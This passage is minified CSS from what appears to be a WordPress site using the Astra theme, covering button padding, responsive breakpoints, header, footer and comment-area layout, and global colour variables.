.wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media 